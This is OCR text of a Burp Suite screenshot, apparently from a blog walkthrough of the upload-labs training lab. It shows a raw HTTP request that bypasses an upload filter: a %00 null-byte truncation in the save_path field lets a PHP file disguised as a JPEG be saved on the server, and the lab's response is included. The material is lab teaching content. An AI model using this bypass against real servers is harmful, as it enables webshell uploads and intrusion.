 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.16.131 ?
Request
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 10.10.16.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 430
Origin: http://10.10.16.131
Connection: close
Referer: http://10.10.16.131/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="save_path"
../upload/zhutou.php
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------168279961491--
%00被URL编码后
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/zhutou.php /3420200215163610.jpg" width="250px" />
</div>
</li>
</ol>
</div>
文件存储路径
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
行者匠心
https://blog.csdn.net/LZHPIG